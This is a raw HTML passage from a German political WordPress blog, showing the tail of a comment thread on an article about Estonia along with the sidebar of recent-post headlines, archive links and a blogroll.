</div>
</div><div id='wpdiscuz_form_anchor-287294_0'></div></div><div id='wpd-comm-287295_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Rosemarie Pauly' src='http://0.gravatar.com/avatar/61c0140fc1dfbd423728483d17a25bda?s=64&#038;d=identicon&#038;r=g' srcset='http://0.gravatar.com/avatar/61c0140fc1dfbd423728483d17a25bda?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-287295" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Rosemarie Pauly
</div>
    <div class="wpd-comment-date" title="7. Dezember 2022 09:45">
    <i class='far fa-clock' aria-hidden='true'></i>
    3 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=&#8230;Estland: Bei Frost, kein Strom&#8230;Wieso haben die sich nicht rausgehalten, anstatt ... &url=http%3A%2F%2Fstaseve.eu%2F%3Fp%3D196939%23comment-287295' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=http://staseve.eu/?p=196939' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=http://staseve.eu/?p=196939' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='http://staseve.eu/?p=196939#comment-287295'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>&#8230;<strong>Estland: Bei Frost, kein Strom&#8230;</strong>Wieso haben die sich nicht rausgehalten, anstatt immer hinauszuposaunen, man hätte Angst, dass &#8222;der Russe&#8220; ihr Land auch vereinnahmen will ?!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-287295_0'></div></div><div id='wpd-comm-287301_0' class='pingback even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img class='avatar avatar-64 photo' width='64' height='64' src='http://staseve.eu/wp-content/plugins/wpdiscuz/assets/img/trackback.png' alt='trackback'>
</div>
    
    
</div>
    <div id="comment-287301" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://germanyinventory.wordpress.com/2022/12/07/fruhwald-informiert-am-07-12-2q22/' rel='noreferrer ugc nofollow' target='_blank'>Frühwald informiert: am 07.12.2Q22 &#8211; germany-inventory.com</a>
</div>
    <div class="wpd-comment-date" title="7. Dezember 2022 10:55">
    <i class='far fa-clock' aria-hidden='true'></i>
    3 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=[&#8230;] http://staseve.eu/?p=196939 [&#8230;]
&url=http%3A%2F%2Fstaseve.eu%2F%3Fp%3D196939%23comment-287301' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=http://staseve.eu/?p=196939' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=http://staseve.eu/?p=196939' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='http://staseve.eu/?p=196939#comment-287301'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>[&#8230;] <a href="http://staseve.eu/?p=196939" rel="nofollow ugc">http://staseve.eu/?p=196939</a> [&#8230;]</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-287301_0'></div></div>                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="http://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="http://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='http://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='http://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='http://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='http://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='http://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='http://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='http://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='http://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='http://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='http://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='http://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='http://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='http://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='http://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='http://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='http://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='http://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='http://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='http://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='http://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='http://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='http://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='http://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='http://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='http://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='http://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='http://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='http://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='http://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='http://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='http://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='http://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='http://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='http://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='http://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='http://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='http://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='http://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='http://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='http://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='http://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='http://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='http://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='http://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='http://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='http://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='http://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='http://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='http://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='http://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='http://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='http://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='http://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='http://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='http://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='http://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='http://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='http://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='http://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='http://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='http://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='http://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='http://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='http://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='http://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='http://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='http://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='http://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='http://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='http://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='http://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='http://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='http://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='http://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='http://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='http://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='http://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='http://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='http://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='http://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='http://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='http://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='http://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='http://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='http://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='http://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='http://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='http://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='http://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='http://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='http://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='http://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='http://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='http://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='http://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='http://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='http://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='http://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='http://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='http://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="http://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="http://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="linkcat-45612" class="widget-container widget_links"><h3 class="widget-title">Alternatives TV</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://bewusst.tv/">bewusst.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCXCFPJd9qo0NQkIElQbDuqA">Conrebbi</a></li>
<li><a href="https://www.youtube.com/channel/UCdQ3tHuZSA5IJzhLnyBMySg/videos?view_as=subscriber">Parteienallianz 2</a></li>
<li><a href="http://quer-denken.tv/">quer-denken.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCxnZp9RSDcS3iDYrCeMNiBg">StaSeVe-Kanal (Parteienallianz)</a></li>
<li><a href="https://vimeo.com/user17990687">StaSeVe-Kanal (Peter Frühwald)</a></li>

	</ul>
</li>
<li id="linkcat-45608" class="widget-container widget_links"><h3 class="widget-title">Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.gatestoneinstitute.org">Gatestone Institut</a></li>
<li><a href="http://www.griechenland-blog.gr/">Griechenlandblog</a></li>
<li><a href="http://haunebu7.wordpress.com">haunebu7</a></li>
<li><a href="http://kreativ-garn.de/">Kunst &amp; Design</a></li>
<li><a href="https://adn46.wordpress.com/">Nachrichtenagentur ADN</a></li>
<li><a href="http://vineyardsaker.de/">Neurusslandblog (Donezk, Lugansk)</a></li>
<li><a href="http://www.politaia.org/">Politaia</a></li>
<li><a href="http://www.voltairenet.org/de">Voltaire Netzwerk</a></li>
<li><a href="https://www.zeitenschrift.com/">Zeitenschrift</a></li>

	</ul>
</li>
<li id="linkcat-45610" class="widget-container widget_links"><h3 class="widget-title">Dienstleistung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://alles-auf-einen-klick.eu/">Alles auf einen Klick</a></li>
<li><a href="http://novertis.com/">Stiftungen</a></li>

	</ul>
</li>
<li id="linkcat-45611" class="widget-container widget_links"><h3 class="widget-title">Seminare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://staseve.eu/aktuelle-seminare-mit-peter-fruehwald">Seminare mit Peter Frühwald</a></li>
<li><a href="https://www.edudip.com/academy/peter.fr%C3%BChwald">Webinare Peter Frühwald</a></li>

	</ul>
</li>
<li id="linkcat-45609" class="widget-container widget_links"><h3 class="widget-title">Shops</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.dawanda.com/shop/BSGalerie2">handgestrickte Mützen und Kunstdrucke</a></li>
<li><a href="https://shop.spreadshirt.de/idee09/">Idee09</a></li>
<li><a href="http://kreativverstrickt.jimdo.com/">Kreativverstrickt</a></li>
<li><a href="https://www.artflakes.com/de/shop/bs2008">Kunstdrucke bs2008</a></li>

	</ul>
</li>
<li id="linkcat-51" class="widget-container widget_links"><h3 class="widget-title">Staatliche Selbstverwaltung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://selbstverwaltung-deutschland.de">Informationen zur Staatlichen Selbstverwaltung</a></li>

	</ul>
</li>
<li id="rss-2" class="widget-container widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.staseve.eu/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://staseve.eu/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Staseve Aktuell</a></h3></li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
